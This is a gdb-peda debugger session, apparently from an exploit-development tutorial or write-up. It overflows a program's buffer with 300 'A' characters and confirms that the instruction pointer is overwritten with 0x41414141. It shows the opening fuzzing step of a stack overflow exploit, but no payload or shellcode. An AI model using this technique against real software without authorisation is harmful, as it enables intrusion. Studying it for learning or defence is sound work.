 gdb-peda$ r `python -c 'print "A"*300'`
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0xb7fc5ff4 --> 0x1a7d7c
ECX: 0x0
EDX: 0x0
ESI: 0x0
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff220 ('A' <repeats 28 times>)
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow
)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0xbffff220 ('A' <repeats 28 times>)
0004| 0xbffff224 ('A' <repeats 24 times>)
0008| 0xbffff228 ('A' <repeats 20 times>)
0012| 0xbffff22c ('A' <repeats 16 times>)
0016| 0xbffff230 ('A' <repeats 12 times>)
0020| 0xbffff234 ("AAAAAAAA")
0024| 0xbffff238 ("AAAA")
0028| 0xbffff23c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414141 in ?? ()
gdb-peda$ p/x $eip
$1 = 0x41414141
gdb-peda$